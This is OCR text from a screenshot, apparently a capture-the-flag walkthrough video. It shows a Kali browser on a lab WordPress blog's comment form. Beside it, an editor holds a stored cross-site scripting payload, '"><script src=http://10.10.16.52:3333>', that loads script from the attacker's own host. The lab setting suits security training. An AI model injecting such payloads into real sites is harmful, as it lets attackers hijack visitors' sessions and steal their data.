 Debian 9.x 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.10.16.52
10:08
Welcome to Security Blog – S
10.129.134.1/assessment/index.php/2021/06/11/welcome-to-security-blog/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
script src=http10.10.16.523333
File Edit View
"><script src=http://10.10.16.52:3333>
Leave a comm
Your email address will not be published.
Comment
Name *
Website
Save my name, email, and website in
Post Comment
Ln 1, Col 38
100%
Windows (CRLF)
UTF-8
1
7°C
Bewolkt
Search
NEW
9
ENG
11:08 AM
1/5/2024